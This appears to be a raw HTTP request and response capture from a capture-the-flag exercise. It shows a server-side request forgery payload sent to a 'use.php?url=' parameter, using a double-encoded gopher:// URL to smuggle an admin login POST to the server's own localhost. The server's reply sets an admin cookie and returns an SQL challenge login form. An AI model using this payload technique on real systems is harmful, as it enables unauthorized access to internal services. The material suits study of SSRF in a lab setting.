 Raw 参数 头 Hex
GET
/use.php?url=gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%2
53A%2520curl/7.43.0%250D%250AAccept%253A%2520%252A/%252A%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250
AContent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A HTTP/1.1
Host: 61.147.171.105:55537
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Edg/114.0.1823.67
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://61.147.171.105:55537/use.php?url=https%3A%2F%2Fcn.bing.com%2Fsearch%3Fq%3Dcurl%26qs%3Dn%26form%3DQBRE%26sp%3D-1%26lq%3D0%26
pq%3Dw3org%25E6%2598%25AF%25E4%25BB%2580%25E4%25B9%2588%26sc%3D1-8%26sk%3D%26cvid%3D211D5727EE0D42FD9E788DCBA974F947%26ghsh%3D0%26
ghacc%3D0%26ghpl%3D
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=94ul4b2gtqh23244e5srj7ss63
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 10 Jul 2023 07:41:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1187
Connection: close
Content-Type: text/html; charset=UTF-8
HTTP/1.1 302 Found
Date: Mon, 10 Jul 2023 07:41:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=u5lvtds9pc7cmdf768r4h0abv0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon, 10-Jul-2023 08:41:17 GMT; Max-Age=3600
Location: index.php
Content-Length: 554
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body>
<form action="#" method="POST">
<input type="text" name="uname" value="uname">
<br>
<input type="text" name="passwd" value="passwd">
<br><br>
<!-- use.php -->
<input type="submit" value="Submit">
</form>